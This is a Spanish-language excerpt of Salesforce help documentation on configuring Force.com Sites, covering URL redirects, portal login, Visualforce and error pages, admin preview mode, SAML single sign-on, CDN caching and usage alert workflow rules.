[Configuración de Force.com Sites](#page-4826-0) [Métodos y expresiones de Apex relacionados con Force.com Sites](#page-4856-0) [Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0)

## <span id="page-4839-0"></span>Redireccionamiento de la URL de Force.com Sites

Al mover o reorganizar páginas en su sitio de Force.com, puede que los motores de búsqueda tengan problemas al encontrar las nuevas ubicaciones de las páginas. Para evitar esto, configure las redirecciones de URL de sitios para informar a los usuarios y motores de búsqueda que el contenido del sitio ha cambiado de lugar.

Tenga en cuenta lo siguiente cuando implemente las redirecciones de URL de sitios:

- **•** No puede redirigir páginas de error ni archivos CSS (archivos con extensión .css).
- **•** Cada sitio puede tener un máximo de 1.000 reglas de redirección.
- **•** Los parámetros de consulta en las redirecciones de URL de sitios coinciden exactamente. Sin embargo, puede redirigir cualquier URL que incluya el parámetro lastMod.
- **•** Si tiene activado en su sitio la reescritura de URL, ésta se ejecutará después de la redirección de cualquier página del sitio.
- **•** Puede redirigir la página de inicio de una comunidad a su página de inicio correspondiente de Site.com. Para hacerlo, establezca la URL de origen en /, lo que representa a la página de inicio de la comunidad, y establezca la URL de destino en s, lo que representa la página de inicio del sitio Site.com.

Para asignar una redirección a una página del sitio:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en una etiqueta del sitio.
- **3.** Haga clic en **Redirecciones de URL** en la página de detalles del sitio.
- **4.** Especifique la antigua ubicación de la página en el campo URL de origen. La ubicación de la página:
	- Debe ser una URL relativa. Puede contener cualquier tipo de extensión válida, como .html o .php.
	- **•** No debe contener delimitadores, como /siteprefix/page.html**#target**.
	- Nota: Las organizaciones que utilicen sitios con prefijos deben agregar manualmente el prefijo a los campos URL de origen y URL de destino. Además, si su organización tiene un sitio a nivel de la raíz y un sitio con un prefijo, y desea redireccionar una página en su sitio prefijado pero no desea incluir el prefijo en la regla de redirección, Salesforce buscará la regla en su sitio raíz de manera predeterminada, lo que dará lugar a un error 404.
- **5.** Especifique el Tipo de redirección:
	- **•** Permanente (301): seleccione esta opción si desea que los usuarios y los motores de búsqueda actualicen la URL en sus sistemas cuando visiten la página. Los usuarios que visiten una página redirigida con este tipo de redirección serán enviados sin problemas

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar las redirecciones de URL de sitios:

**•** "Personalizar aplicación"

Para ver las redirecciones de URL de sitios:

**•** "Ver parámetros"

a la nueva página. El uso de una redirección permanente garantiza que sus URL retienen los puntuajes de popularidad de los motores de búsqueda, y que éstos indexan la nueva página y eliminan la URL de origen obsoleta de sus índices.

- **•** Temporal (302): seleccione esta opción si desea que los usuarios y los motores de búsqueda sigan utilizando la URL original de la página. Los motores de búsqueda interpretan una redirección 302 como una redirección que podría cambiar de nuevo en cualquier momento, y así indexan y ofrecen el contenido en la nueva página de destino manteniendo también la URL de origen en sus índices.
- **6.** Especifique la nueva ubicación de la página en el campo URL de destino. Esta ubicación puede ser una URL relativa o una URL completamente cualificada con un prefijo http:// o https://. A diferencia de las URL de origen, las URL de destino contienen delimitadores.

## **7.** Haga clic en **Guardar**.

La sección Reglas de redirección muestra todas las reglas de redirección de URL que ha creado para su sitio. En esta sección podrá:

- **•** Modificar una regla de redirección asignada.
- **•** Activar o desactivar una regla de redirección.
- **•** Eliminar una regla de redirección.
- **•** Hacer clic en el encabezado de la columna de la URL de origen o de destino para ordenar la lista en orden ascendente o descendente.

## <span id="page-4840-0"></span>CONSULTE TAMBIÉN

[Descripción general de Force.com Sites](#page-4818-0)

## Asociar un portal con Force.com Sites

Puede activar el registro de usuarios en un portal asociado a la perfección desde su sitio.

Nota: Sólo se pueden utilizar portales de clientes para la inscripción automática. Los portales de socios no admiten la inscripción automática.

La licencia de usuario de portal de gran volumen de Sitio Web autenticado se ha diseñado específicamente para usarse con Force.com Sites. Como se ha diseñado para grandes volúmenes, debe ser una opción rentable para usarse con Force.com Sites.

- **1.** Active el inicio de sesión en su portal con los siguientes pasos:
	- **a.** Desde Configuración, ingrese *Configuración del Portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del Portal de clientes**, o desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
	- **b.** Sino ha activado el portal, seleccione Activar Portal de clientes o Activar la administración de relaciones con los socios y haga clic en **Guardar**.
	- **c.** Haga clic en **Modificar** junto al portal que desee modificar.
	- **d.** Configure el portal de la siguiente forma:
		- **i.** Active la casilla de verificación Con inicio de sesión.
		- **ii.** Seleccione un usuario para el campo Administrador.
		- **iii.** También puede definir la URL de fin de sesión. Si no está definida, los usuarios se dirigen a la misma página de inicio de sesión.
		- **iv.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

- **2.** Si utiliza un Portal de clientes y desea activar el registro automático, siga los pasos a continuación:
	- **a.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Portal de clientes**.
	- **b.** Haga clic en **Modificar** en el portal que desee asociar con su sitio de Force.com.
	- **c.** Configure el portal de clientes de la siguiente forma:
		- **i.** Seleccione Inscripción automática activada.
		- ii. Seleccione Usuario del portal de clientes para los campos Nueva licencia de usuario predefinida y Nuevo perfil de usuario predefinido. Dependiendo de su licencia del portal, es posible que desee seleccionar un perfil diferente para el campo Nuevo perfil de usuario predefinido.
		- **iii.** Seleccione Usuario para el campo Nueva función de usuario predefinida.
		- **iv.** Haga clic en **Guardar**.

Nota: Tenga en cuenta lo siguiente al permitir la inscripción automática:

- **•** Sites no admite el uso de cuentas personales de registro automático.
- **•** Tras el registro automático en un sitio:
	- **–** Las reglas de validación se aplican en la creación de usuarios.
	- **–** Las reglas de validación se ignoran en la creación de contactos.

**3.** Asocie las páginas del sitio con los usuarios del portal predeterminados:

- **a.** Desde Configuración, ingrese *Configuración del Portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del Portal de clientes**, o desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **b.** Haga clic en el nombre del portal que desee asociar con su sitio.
- **c.** Haga clic en el nombre de cada perfil asociado con los usuarios de su portal y realice lo siguiente:
	- **i.** Desplácese hasta la sección Acceso a la página de Visualforce activado y haga clic en **Modificar**.
	- **ii.** Agregue las páginas del sitio Web público adecuadas a la lista Páginas de Visualforce activadas. Permite a los usuarios del portal con ese perfil ver estas páginas.



Nota: Por defecto, los usuarios del portal pueden ver todas las páginas activadas para el sitio Web público asociado, por lo que sólo tiene que activar las páginas que requieren autenticación.

- **iii.** Haga clic en **Guardar**.
- **4.** Asocie su sitio con el portal de inicio de sesión activado:
	- **a.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
	- **b.** Haga clic en la etiqueta del sitio que desee configurar.
	- **c.** Haga clic en **Configuración de inicio de sesión**.
	- **d.** Haga clic en **Modificar**.
	- **e.** En la lista desplegable Habilitar inicio de sesión para, seleccione el nombre del portal donde desea activar el inicio de sesión.
	- **f.** Seleccione la Página Cambiar contraseña.
	- **g.** Haga clic en **Guardar**.

Para los sitios con Ideas, Respuestas, Respuestas de Chatter, debe hacer la zona visible en el portal y activar las páginas de inicio de ideas o de respuestas. Para asociar la zona con uno o varios portales:

- **1.** Desde Configuración, busque una de las siguientes opciones en el cuadro Búsqueda rápida.
	- **• Zonas de Idea**
	- **• Zonas de Respuestas de Chatter**
	- **• Zonas de Respuestas**
- **2.** Haga clic en **Modificar** junto a la zonaque desee hacer pública.
- **3.** En la lista desplegable Portal, seleccione el portal que desea utilizar para esta zona. Puede seleccionar mostrar la zona en todos los portales.
- Nota: Para que Ideas funcione en Sites, la organización debe tener un portal activo asociado con esa zona. De lo contrario, los  $\mathbb{Z}$ usuarios detectarán errores.

## CONSULTE TAMBIÉN

<span id="page-4842-0"></span>[Configuración de Force.com Sites](#page-4826-0) [Gestión de la configuración del inicio de sesión y de registro de Force.com Site](#page-4834-0)

## Gestión de páginas de Visualforce de Force.com Sites

Force.com Sites utiliza páginas de Visualforce para todas las páginas del sitio y de error. Las páginas de error de muestra utilizan el recurso estático SiteSamples para sus hojas de estilo e imágenes.

Advertencia: No elimine ni cambie el nombre de SiteSamples o se generará un error.

Todas las páginas que desee exponer en un sitio deben estar asociadas con ese sitio. Si una página no aparece en las páginas del sitio de Visualforce, aparece un error de autenticación o de página no encontrada en función de la existencia de la página.

Para activar las páginas de Visualforce en su sitio:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desea modificar.
- **3.** Haga clic en **Modificar** en la lista relacionada de páginas de Visualforcedel sitio.
- **4.** Utilice los botones **Agregar** y **Eliminar** para activar o desactivar páginas de Visualforce en su sitio.
- **5.** Haga clic en **Guardar**.
- Nota: Si selecciona una página de Visualforce para cualquiera de los campos de búsqueda de la página de detalles del sitio, cualquiera de las páginas de error o la Página Cambiar contraseña en la configuración de inicio de sesión, esa página se activará automáticamente para su sitio. Si elimina una página de esta lista, pero sigue estando seleccionada en una de estas ubicaciones, los usuarios públicos pueden acceder a esa página. Para eliminar completamente las páginas de su sitio, desactívelas aquí y compruebe que no están seleccionadas en los campos de búsqueda de su sitio.

Si no desea activar una página de Visualforce para todo el sitio, también puede activar páginas para perfiles específicos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

## La página Mi perfil

La página Mi perfil es una página de Visualforce asociada a un Portal de clientes o perfil de usuario del sitio. La página Mi perfil permite que los usuarios se registren en su sitio de Force.com, o en su Portal de clientes desde Force.com Sites, para actualizar su propia información de contacto. Cuando ingresan cambios en esta página, se actualizan los registros de contactos y usuarios del portal correspondientes.

La página Mi perfil se puede activar para todo el sitio o de manera más restrictiva asignándola al perfil del usuario invitado al sitio.

La página Mi perfil se muestra también como parte del componente de bienvenida del Portal de clientes en el formato de la página de inicio.

#### CONSULTE TAMBIÉN

[Gestión de páginas estándar de Force.com Sites](#page-4843-0) [Asignación de páginas de error de Force.com Sites](#page-4844-0)

## <span id="page-4843-0"></span>Gestión de páginas estándar de Force.com Sites

Force.com Sites utiliza páginas de Visualforce para todas las páginas del sitio y de error. Force.com también proporciona algunas páginas estándar que puede utilizar.

Todas las páginas que desee exponer en un sitio deben estar activadas en ese sitio. Si una página no aparece en las páginas estándar de Sites, Salesforce muestra un error de autorización necesaria.

Para controlar las páginas estándar que verán los usuarios de su sitio:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desee visualizar.
- **3.** Haga clic en **Modificar** en la lista relacionada Páginas estándar del sitio.
- **4.** Utilice los botones **Agregar** y **Eliminar** para activar o desactivar las siguientes páginas estándar de su sitio.
	- **•** Página de inicio: la página estándar asociada con la ficha Inicio (/home/home.jsp).
	- **•** Páginas de ideas: las páginas estándar asociadas con Ideas. Si desea utilizar las páginas de ideas predeterminadas (por ejemplo, página de inicio de Ideas), active estas páginas.

## **•** Páginas de respuestas: las páginas estándar asociadas con las respuestas. Si desea utilizar las páginas de respuestas predeterminadas (por ejemplo, página de inicio de respuestas), active estas páginas.

- **•** Páginas de búsqueda: las páginas de búsqueda estándar de Salesforce. Para permitir que los usuarios públicos ejecuten búsquedas estándar, active estas páginas.
- **•** Páginas de consulta: las páginas de consulta estándar de Salesforce. Son las ventanas emergentes asociadas con los campos de consulta de las páginas de Visualforce.

#### **5.** Haga clic en **Guardar**.

Nota: Asegúrese de desactivar las páginas que no utiliza de forma activa en su sitio. De lo contrario, podrán ser accesibles a los usuarios públicos. Además, asegúrese de configurar la colaboración privada para restringir el acceso a la búsqueda y consulta a usuarios públicos.

## CONSULTE TAMBIÉN

[Gestión de páginas de Visualforce de Force.com Sites](#page-4842-0) [Asignación de páginas de error de Force.com Sites](#page-4844-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

## <span id="page-4844-0"></span>Asignación de páginas de error de Force.com Sites

Force.com Sites utiliza páginas de Visualforce para todas las páginas del sitio y de error. Las páginas de error de muestra utilizan el recurso estático SiteSamples para sus hojas de estilo e imágenes.



Advertencia: No elimine ni cambie el nombre de SiteSamples o se generará un error.

Para definir las páginas de error de su sitio:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desea modificar.
- **3.** Haga clic en **Asignación de página** en la lista relacionada Páginas de error.
- **4.** Si utiliza campos de búsqueda, asigne páginas o recursos estáticos de Visualforce para cada una de las condiciones de error estándar enumeradas:
	- **•** Página Se necesita autorización: los usuarios ven la página cuando intentan acceder a partes para las que no tienen autorización.
	- **•** Página Se ha superado el ancho de banda: los usuarios ven la página cuando el sitio ha superado los límites del ancho de banda.
	- **•** Página Mantenimiento: los usuarios ven la página cuando se estén realizando tareas de mantenimiento en su sitio.
	- **•** Página "Servicio no disponible": los usuarios ven la página cuando los servidores de Salesforce no estén disponibles. Esta página personalizada se proporciona desde un recurso estático de su elección. El recurso estático se carga en el servidor de caché cuando se asigna como la página "Servicio no disponible" y cuando se actualiza después de una asignación. La página personalizada se muestra para solicitudes HTTP únicamente; no se utiliza el caché para HTTPS. No está disponible para organizaciones con Developer Edition o Sandbox.

Si no ha definido una página personalizada para un sitio que utilice un prefijo de sitio Web, la página personalizada para el sitio Web raíz se utilizará cuando los servidores no estén disponibles. Por ejemplo, si http://micompañía.force.com/sales no tiene una página personalizada, pero http://micompañía.force.com sí la tiene, se utilizará esa página personalizada. De lo contrario, se mostrará la página Mantenimiento de forma predeterminada.

Nota: El recurso estático:

- **–** Debe ser un archivo .zip público de 1 MB o menos.
- **–** Debe contener una página denominada maintenance.html a nivel de la raíz del archivo .zip. El resto de recursos del archivo .zip, como imágenes o archivos CSS, pueden seguir cualquier estructura de directorios.
- **–** Sólo debe contener archivos con extensiones de archivos.
- **•** Página No se ha encontrado la página: los usuarios ven la página cuando intentan acceder a una página que no se encuentra. Puede utilizar el atributo acción en un componente <apex: page> para redirigir desde una página de error de No se ha encontrado la página. Si usa este tipo de redireccionamiento en cualquier otra página de error los usuarios serán redirigidos a la página Mantenimiento.
- **•** Página de errores genérica: los usuarios ven la página cuando se detectan excepciones genéricas.
- Nota: Al utilizar recursos estáticos en una página de error personalizada (como un archivo de imagen de gran tamaño o un archivo CSS incluido en un archivo .zip de recursos estáticos), cada recurso individual no debe superar 50 KB. De lo contrario, se devuelve un mensaje de error 404 (no se encuentra) para ese recurso.
- **5.** Haga clic en **Guardar**.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

- **6.** En la página de Detalles del sitio Web, haga clic en **Vista previa** para ver la página asociada, tal y como debería aparecer en un navegador.
	- Sugerencia: Agregue el componente <site:previewAsAdmin /> justo antes de la etiqueta de cierre </apex:page> en sus páginas de error personalizadas de Visualforce para ver los detalles del mensaje de error del sitio Web en [modo de vista](#page-4845-0) [previa de administrador](#page-4845-0).

## CONSULTE TAMBIÉN

[Gestión de páginas de Visualforce de Force.com Sites](#page-4842-0) [Gestión de páginas estándar de Force.com Sites](#page-4843-0)

# <span id="page-4845-0"></span>Solución de problemas de Force.com Sites utilizando el modo de vista previa de administrador

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

Si ve errores en páginas de sitios Web y no puede determinar la causa, utilice el modo de vista previa del administrador para examinarlas en contexto y con mayor nivel de detalles.

 $\mathbb{Z}$ Nota: El modo de vista previa del administrador está disponible en todos los sitios Web activos, incluyendo los que tienen una [dirección Web personalizada](#page-4819-0).

Para acceder al modo de vista previa del administrador:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio Web cuya vista previa desee abrir.
- **3.** En la sección de detalles del sitio Web, haga clic en el vínculo **Vista previa como administrador**. Se abrirá una nueva página del navegador con una vista previa del sitio Web y el mensaje de error aparecerá en la parte inferior de la página.
- **4.** Haga clic en **Cierre de sesión de modo de vista previa de administrador** para eliminar la cookie de administrador y redirigirse a la página inicial del sitio Web.

Los detalles del mensaje de error en modo de vista previa del administrador están configurados por el componente <site:previewAsAdmin /> de sus páginas de error de Visualforce. A partir de Summer '10, las nuevas organizaciones incluirán el componente <site:previewAsAdmin /> de forma predefinida en [páginas de error estándar](#page-4844-0). Debe añadir el componente manualmente a todas las páginas de error personalizadas y a las páginas de organizaciones más antiguas. Es recomendable que lo añada antes de la etiqueta de cierre </apex: page>, de la siguiente forma:

```
<site:previewAsAdmin />
</apex:page>
```
Nota: El componente <site:previewAsAdmin /> contiene la etiqueta <apex:messages />, por lo que si tiene esa etiqueta en cualquier parte de sus páginas de error, verá los detalles del mensaje de error dos veces.

## CONSULTE TAMBIÉN

[Creación y modificación de Force.com Sites](#page-4823-0)

[Asignación de páginas de error de Force.com Sites](#page-4844-0)

# Activar sitios de inicio de sesión único

El inicio de sesión único es un proceso que permite a los usuarios de la red acceder a todos los recursos de red autorizados sin tener que iniciar sesión de forma separada en cada recurso. El inicio de sesión único le permite validar nombres de usuario y contraseñas con su base de datos de usuario u otra aplicación cliente en vez de que Salesforce gestione contraseñas de usuario distintas.

Puede configurar Sites para utilizar el inicio de sesión único SAML, para que un cliente sólo tenga que iniciar sesión una vez.

Para activar inicio de sesión único en Sites utilizando un proveedor de identidad:

- **1.** Defina un portal de clientes o un portal de socios.
- **2.** Configure su versión de Sites.
- **3.** Si utiliza el Portal de clientes, configure Sites para utilizar el Portal de clientes.
- **4.** Además de la información de inicio de sesión de SAML que se deben recopilar y compartir con su proveedor de identidad, debe proporcionar los siguientes elementos a su proveedor de identidad:
	- **•** Id de la organización
	- **•** Id. de portal
	- **•** URL de Sites

Los siguientes elementos se deben añadir como atributos a la afirmación de SAML de su proveedor de identidad:

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

Para buscar estos valores:

- **a.** Desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía** y copie el Id. ubicado en el Id. de la organización de Salesforce.
- **b.** Para el Portal de clientes, desde Configuración, ingrese *Configuración del portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del portal de clientes**. A continuación, haga clic en el nombre del portal de clientes y copie el Id. ubicado en Id. de portal.

Para portales de socios, desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**. A continuación, haga clic en el nombre del portal de socios y copie el Id. ubicado en Id. de portal de Salesforce.

**c.** En Configuración, ingrese *URL personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **URL personalizadas**.

## Inicio de proveedor de servicios SAML for Sites

Salesforce proporciona automáticamente inicio de sesión único para Sites utilizando SAML cuando el proveedor de identidad de su compañía inicie la sesión.

Si quiere utilizar SAML for Sites para cuando un proveedor de servicios inicia sesión, debe crear primero una página de Visualforce que proporciona una redirección al servidor. A continuación se incluye un ejemplo:

```
<apex:page showHeader="false" sidebar="false">
 <script>
```
Disponible en: Salesforce **Classic** 

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

```
var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
    window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```
# <span id="page-4847-0"></span>Almacenamiento en caché de las páginas de Force.com Sites

Force.com Sites impone dos límites por periodos de 24 horas: ancho de banda y tiempo de solicitud de servicio, que pueden variar en función del tipo de organización. Aunque los límites para las organizaciones de producción activa son altos, su sitio Web puede exceder el límite por un gran tráfico o por contar con páginas que consuman mucho ancho de banda o tiempo de procesamiento. "Periodo de 24 horas de implementación" se refiere a las 24 horas inmediatamente anteriores a la hora actual.

Sites proporciona opciones de caché que permiten beneficiarse de los recursos de nuestra Red de distribución de contenido para mejorar los tiempos de carga de las páginas y el desempeño del sitio y le ayudará a evitar saturar su ancho de banda o superar los límites de tiempo de solicitud de servicio. Sites le permite definir la duración en caché de cada una de las páginas de su sitio Web y a optimizar la entrega de contenido para usted y sus usuarios finales.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Puede controlar el comportamiento de almacenamiento en caché definiendo el atributo cache booleano y el atributo expires entero en cada página de Visualforce. De forma predeterminada, las páginas que no tienen el atributo cache se almacenan en caché durante diez minutos (600 segundos).

Por ejemplo, una página cuya memoria caché se ha definido para que caduque en 15 minutos tendría este aspecto:

<apex:page cache="true" expires="900">

Nota: Este CDN sólo está disponible para organizaciones de producción activas. No está disponible para organizaciones con Sandbox ni con Developer Edition.

Para proteger la integridad de información más confidencial, las sesiones y páginas SSL solicitadas tras la autenticación no se almacenan en caché en el CDN.

Los documentos adjuntos a páginas públicas a las que se accede se almacenan automáticamente en caché durante 10 minutos mediante el CDN.

Otros factores también afectan al comportamiento de almacenamiento en caché, como el tipo de usuario que accede a la página, si la solicitud procede del servidor de caché o si el sitio Web tiene habilitado el inicio de sesión. Las siguientes tablas resumen el comportamiento de almacenamiento en caché de cada uno de estos casos.

#### **Para las solicitudes que proceden del servidor de caché**

Si el sitio Web tiene habilitado el inicio de sesión:





Si el sitio Web **no** tiene habilitado el inicio de sesión:



#### **Para las solicitudes que no proceden del servidor de caché**

Si el sitio Web tiene habilitado el inicio de sesión:



Si el sitio Web **no** tiene habilitado el inicio de sesión:



## CONSULTE TAMBIÉN

[Visualización del historial de uso de Force.com Sites de 24 horas](#page-4852-0) [Límites y facturación de Force.com Sites](#page-4859-0)

# Uso del flujo de trabajo para Force.com Sites

Con el flujo de trabajo para sitios, puede crear reglas de flujo de trabajo que activen alertas de email cuando se cumplan ciertos criterios relacionados con los sitios Web. Por ejemplo, puede crear una regla que envíe al administrador de su sitio Web una alerta de email cuando el uso del ancho de banda alcance el 80% del límite de ancho de banda diario, o cuando el estado de un sitio cambie desde el estado activo.

Si configura las reglas de flujo de trabajo de uso de sitio correctas podrá evitar que sus sitios Web superen los límites de 24 horas de ancho de banda y hora de solicitud de servicio y los límites mensuales de visualización de páginas e inicios de sesión. Las reglas de flujo de trabajo que se crean en el objeto del sitio Web se evalúan cada hora para todos los sitios de la organización, a no ser que los criterios se limiten a ciertos sitios Web. Las reglas de flujo de trabajo que se crean en los objetos Organización y Licencia de usuario se evalúan cada tres horas.

Sólo las acciones de alertas de email son compatibles con las reglas de flujo de trabajo de uso de sitios Web. Las demás acciones de flujo de trabajo, como las actualizaciones de campo, tareas y mensajes salientes, no están disponibles.

Para crear una regla de flujo de trabajo de uso de sitio, cree una regla de flujo de trabajo con los siguientes parámetros:

#### **Seleccionar un objeto**

Cuando seleccione un objeto, elija uno de los siguientes:

- **•** Organización (para los campos vistas mensuales de páginas permitidas y vistas mensuales de páginas utilizadas)
- **•** Sitio (para detalles del sitio, ancho de banda diario y tiempo de solicitud, vistas mensuales de páginas permitidas y otros campos)
- **•** Licencia de usuario (para los campos inicios de sesión mensuales permitidos e inicios de sesión mensuales utilizados)

Los objetos Organización y Sitio sólo están disponibles si su organización ha activado Force.com Sites. El objeto Licencia de usuario no depende de los sitios, y sólo está disponible si su organización ha activado Portales de clientes o portales de socios.

#### **Criterios de reglas**

Ingrese sus criterios de regla realizando uno de los siguientes procedimientos:

- **•** Seleccione Los criterios se cumplen y elija los criterios de filtro que debe cumplir un registro para activar la regla. Por ejemplo, para activar la regla cada vez que cambie el estado activo para un sitio de su organización, defina el filtro como *Estado del sitio no igual a Activo*. Para agregar más filas o configurar condiciones booleanas, haga clic en **Agregar lógica de filtro**.
- **•** Seleccione la fórmula es verdadera e ingrese una fórmula. La regla se activa si la fórmula devuelve "Verdadero".

Por ejemplo, la siguiente fórmula activa la regla cuando el uso de ancho de banda alcanza el 80% del límite de ancho de banda diario:

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

En el siguiente ejemplo, la fórmula activa la regla cuando el uso de tiempo alcanza el 80% del límite de tiempo diario:

DailyRequestTimeUsed >= 0.8\* DailyRequestTimeLimit

#### **Acciones de flujo de trabajo**

Cuando agregue acciones de flujo de trabajo, haga clic en **Agregar acción de flujo de trabajo** y seleccione Nueva [alerta](#page-4373-0) de [email](#page-4373-0) en la página 4368 o [Seleccionar](#page-4383-0) acción existente.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear o modificar reglas de flujo de trabajo:

**•** "Personalizar aplicación"

Para crear y modificar sitios de Force.com:

